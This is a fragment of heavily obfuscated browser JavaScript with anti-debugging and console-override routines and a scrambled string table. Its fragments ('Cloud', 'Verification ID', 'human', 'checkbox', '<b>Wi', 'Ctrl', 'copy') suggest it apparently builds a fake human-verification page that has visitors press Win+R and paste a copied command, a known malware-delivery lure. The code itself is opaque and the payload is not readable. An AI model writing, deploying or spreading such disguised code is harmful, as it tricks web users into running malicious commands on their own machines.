_0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>
<p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl